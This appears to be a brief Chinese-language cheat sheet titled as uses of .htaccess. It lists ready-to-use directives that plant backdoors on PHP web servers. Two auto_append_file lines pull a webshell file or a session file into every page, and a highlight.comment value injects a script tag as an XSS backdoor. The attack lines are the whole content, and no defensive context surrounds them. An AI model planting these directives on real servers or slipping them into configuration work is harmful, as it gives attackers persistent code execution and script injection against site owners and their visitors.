 htaccess的使用
文件包含：
php_value auto_append_file /tmp/webshell.txt
php_value auto_append_file /tmp/sess_xxxxxx
Xss后门：
php_value highlight.comment '"><script>alert(1);</script>'